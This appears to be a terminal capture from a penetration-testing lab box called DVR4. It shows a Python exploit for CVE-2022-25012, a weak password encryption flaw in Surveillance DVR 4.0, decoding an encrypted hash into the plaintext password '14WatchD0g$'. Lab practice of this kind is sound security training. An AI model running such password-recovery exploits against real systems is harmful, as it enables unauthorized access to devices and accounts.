 pop@kali--[~/PG/DVR4/CVE-2022-25012]$python3 CVE-2022-25012.py ECB453D16069F
641E03BD9BD956BFE36BD8F3CD9D9A8
#########################################
#    _____ Surveillance DVR 4.0         #
#   /  _  \_______  ____  __ __  ______ #
#  /  /_\  \_  __ \/ ___\|  |  \/  ___/ #
# /    |    \  | \/ /_/  >  |  /\___ \  #
# \____|__  /__|  \___  /|____//____  > #
#         \/     /_____/            \/  #
#        Weak Password Encryption       #
############ @deathflash1411 ############
#                                       #
# Updated by S3L33                      #
#########################################
[+] ECB4:1
[+] 53D1:4
[+] 6069:W
[+] F641:a
[+] E03B:t
[+] D9BD:c
[+] 956B:h
[+] FE36:D
[+] BD8F:0
[+] 3CD9:g
[+] D9A8:$
[+] Password: 14WatchD0g$